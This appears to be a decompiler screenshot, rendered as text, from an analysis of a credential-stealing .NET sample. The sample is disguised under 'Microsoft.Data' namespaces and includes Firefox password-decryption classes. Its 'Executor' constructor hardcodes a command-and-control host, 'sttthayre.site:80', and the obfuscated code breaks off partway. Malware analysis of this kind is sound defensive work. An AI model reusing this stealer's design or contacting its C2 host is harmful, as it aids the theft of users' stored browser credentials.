 Microsoft.Data.Browsers.Gecko
Asn1Factory @0200004D
FF @0200004F
GeckoDatabase @0200004E
GeckoPasswordBasedEncryption @02000050
{ } Microsoft.Data.Core
AhnLabIdiNaxui @02000043
Base Type and Interfaces
Derived Types
.ctor() : void @060001F5
Connect(string) : bool @060001EE
Dispose() : void @060001F3
Dispose(bool) : void @060001F4
Run(Action) : bool @060001ED
TryCompleteTask(InfoClass1, int) : bool @060001F2
TryGetSettings(out InfoClass10) : bool @060001EF
TryGetTasks(InfoClass1, out IList<InfoClass2>) : bool @060001F1
TryReport(dynamic) : bool @060001F0
AhnLab : IRemotePanel @040000D8
Finilizer @02000045
Instance @02000044
{ } Microsoft.Data.Core.Launchers
Executor @0200004B
Base Type and Interfaces
Derived Types
.ctor() : void @0600020C
Dispose() : void @06000210
Dispose(bool) : void @06000211
Init(ICommunicator) : XmlParser @0600020D
Parse() : XmlParser @0600020F
Prepere(BaseLogParser) : XmlParser @0600020E
ID : object @170000C2
IP : object @170000C1
{ } Microsoft.Data.Core.LogParsers
BaseLogParser @02000049
ParserStage @02000048
Processor @0200004A
{ } Microsoft.Data.Core.Shields
21 [Dynamic]
22 private dynamic IP { [return: Dynamic] get; }
23
24 // Token: 0x170000C2 RID: 194
25 // (get) Token: 0x0600020B RID: 523 RVA: 0x00008958 File Offset: 0x00006D58
26 [Dynamic]
27 private dynamic ID { [return: Dynamic] get; }
28
29 // Token: 0x0600020C RID: 524 RVA: 0x00008960 File Offset: 0x00006D60
30 public Executor()
31 {
32 this.IP = "sttthayre.site:80";
33 this.ID = "312";
34 }
35
36 // Token: 0x0600020D RID: 525 RVA: 0x00008980 File Offset: 0x00006D80
37 public override XmlParser Init(ICommunicator communicator)
38 {
39 Task task = new Task(delegate()
40 {
41 Thread.Sleep(1000);
42 });
43 task.Start();
44 while (!task.Wait(1000))
45 {
46 Thread.Sleep(5000);
47 }
48 bool flag = false;
49 while (!flag)
50 {
51 if (Executor.<>o__7.<>p__3 == null)
52 {
53 Executor.<>o__7.<>p__3 = CallSite<Func<CallSite, object, IEnumerable>>.Create(Binder.Convert(CSharpBinderFlags.None, typeof
(IEnumerable), typeof(Executor)));
54 }
55 Func<CallSite, object, IEnumerable> target = Executor.<>o__7.<>p__3.Target;
56 CallSite <>p__ = Executor.<>o__7.<>p__3;
57 if (Executor.<>o__7.<>p__0 == null)
58 {
59 Executor.<>o__7.<>p__0 = CallSite<Func<CallSite, object, char, object>>.Create(Binder.InvokeMember(CSharpBinderFlags.None,
"Split", null, typeof(Executor), new CSharpArgumentInfo[]
60 {
61 CSharpArgumentInfo.Create(CSharpArgumentInfoFlags.None, null),
62 CSharpArgumentInfo.Create(CSharpArgumentInfoFlags.UseCompileTimeType | CSharpArgumentInfoFlags.Constant, null)